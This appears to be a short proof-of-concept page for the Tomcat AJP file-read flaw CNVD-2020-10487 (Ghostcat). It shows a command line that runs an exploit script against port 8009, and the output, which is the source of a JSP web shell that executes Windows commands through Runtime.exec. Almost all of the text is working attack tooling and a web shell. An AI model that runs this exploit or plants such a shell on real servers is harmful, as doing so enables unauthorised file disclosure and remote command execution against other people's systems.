 \CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-POC.py -p 8009 127.0.0.1 -f test.txt -w examples
Getting resource at ajp13://127.0.0.1:8009/examples/asd@f34#
----------------------------
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (win32)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
Process p = Runtime.getRuntime().exec("cmd.exe /c dir ");
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr); disr = dis.readLine();
}
%>
</pre>
</BODY></HTML>